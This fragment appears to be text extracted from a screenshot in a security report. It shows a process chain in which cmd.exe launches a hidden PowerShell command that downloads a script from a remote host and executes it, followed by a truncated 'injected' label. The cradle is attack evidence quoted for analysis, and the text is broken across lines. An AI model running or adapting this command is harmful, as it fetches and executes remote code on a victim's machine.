 cmd.exe
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclien
t).downloadstring('https://datasecuritytoday.com:757/securid
ay'))"
powershell.exe
injected (powershe...